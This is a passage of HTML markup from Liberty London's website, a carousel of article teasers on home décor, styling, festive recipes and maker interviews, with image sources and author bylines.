                <source data-srcset="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=75" alt="colourful home accessories four colour combinations" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Formulas to Nail Colour in Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour is the key to create a happy, cosy or calming space, but which are the combinations to experiment with now? Liberty knows…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gifts-for-every-interiors-style.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=75" alt="home gift guide - what to buy for every interiors style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Gift Guide: How to Buy For Every Interiors Style</h4>
            <h5 class="sub-heading portrait-regular m-0">From New Scandi to The Escapist – find gifting ideas for every interiors personality, with our indispensable guide.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-dress-a-sofa-with-throws-and-cushions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default" width="500" height="650" alt="Burnt orange sofa with yellow and gold cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Dressing a Sofa</h4><h5 class="sub-heading portrait-regular m-0">The centrepiece of your living space, here’s how to make your sofa all the more inviting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/jonathan-anderson-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=75" alt="Loewe home fragrance candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Jonathan Anderson</h4>
            <h5 class="sub-heading portrait-regular m-0">Creative director of LOEWE and head of his own label, Jonathan Anderson has tapped new artistic territory to create a home fragrance collection with raw, organic scent and craft at its core</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/pia-chevalier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=75" alt="beauty by design pia chevalier ceramic maker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Pia Chevalier</h4>
            <h5 class="sub-heading portrait-regular m-0">Parisian native and brand founder Pia Chevalier talks us through how her spontaneous creative process shapes each handcrafted design.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-room-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=75" alt="dining room lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Get Moody: Dining Room Lighting 101</h4><h5 class="sub-heading portrait-regular m-0">Set the mood for dinner with our comprehensive guide to casting every kind of dining situation in just the right light.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=75" width="500" height="650" alt="christmas cocktails on bar cart with emma etoile liberty floral fabric border" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">‘Tis the Season: Christmas Cocktail Recipes</h4><h5 class="sub-heading portrait-regular m-0">If you’re looking to start perfecting your Christmas cocktail recipes ahead of the festive season, there’s a Liberty print for that</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/notes-to-liberty-jonathan-adler.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default" width="500" height="650" alt="An ornate teapot in shades of blue appears in a curatorial box" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Notes From Jonathan Adler</h4><h5 class="sub-heading portrait-regular m-0">The iconic New York based potter and designer pens a letter to Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fairholme.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=75" alt="in the studio with candle maker Fairholme" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In The Studio: Fairholme</h4>
            <h5 class="sub-heading portrait-regular m-0">Events Manager turned candle artisan Tony Jack invites us into his South London studio to share the making of his unique, hand-dipped tapers.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-sheridan-on-mantlescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=75" alt="mantlepiece styling with vases and candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Bryony Sheridan on Mantlescaping</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Buying Manager for Home, Bryony Sheridan, shares her guide to designing a fireside space as your room’s centrepiece.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-your-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=75" alt="how to decorate your christmas tree liberty festive styling" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Decorate Your Christmas Tree</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Lead Creative, Hannah Perse-Cottle, shares her tips on creating a standout Christmas centrepiece using this year’s décor themes.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Perse-Cottle</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Hannah Perse-Cottle</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sticky-glass.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=75" alt="sticky glass purple jug" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Stick Glass</h4>
            <h5 class="sub-heading portrait-regular m-0">Founder Grace Whiteside talks playful glass where staying small ensures maximum impact</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-brands-to-know.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=75" width="500" height="650" alt="new brands to know homeware 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Autumn Interiors: The New Brands to Know</h4><h5 class="sub-heading portrait-regular m-0">As the colder months draw near, turn your home into a cosy sanctuary filled with inspiring objects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-cath-and-jeremy-brown-feldspar.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=75" width="500" height="650" alt="Feldspar founders Cath and Jeremy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Cath and Jeremy Created Feldspar</h4><h5 class="sub-heading portrait-regular m-0">Upping sticks from London to Dartmoor not only changed this husband-and-wife duo’s home life, but shaped their entire careers, too. Liberty finds out how their story began</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-spandana-gopal.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
